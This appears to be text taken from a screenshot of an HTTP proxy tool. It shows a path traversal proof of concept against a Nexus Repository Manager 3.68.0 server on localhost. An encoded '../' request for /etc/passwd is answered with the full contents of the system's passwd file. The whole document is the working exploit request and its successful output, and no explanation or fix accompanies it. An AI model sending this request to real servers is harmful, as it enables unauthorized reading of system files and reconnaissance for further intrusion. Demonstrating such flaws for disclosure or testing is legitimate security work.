 Request
Pretty Raw Hex
\n
1 GET /%2F%2F%2F%2F%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
2 Host: localhost:8081
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 23 May 2024 03:50:07 GMT
4 Server: Nexus/3.68.0-04 (OSS)
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: DENY
7 X-XSS-Protection: 1; mode=block
8 Content-Type: application/octet-stream
9 Last-Modified: Tue, 07 May 2024 18:17:47 GMT
10 Cache-Control: max-age=2592000
11 Content-Length: 844
12
13 root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
26 dbus:x:81:81:System message bus:/:/sbin/nologin
27 systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
28 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
29 tss:x:59:59:Account used for TPM access:/dev/null:/sbin/nologin
30 nexus:x:200:200:Nexus Repository Manager user:/opt/sonatype/nexus:/bin/false
31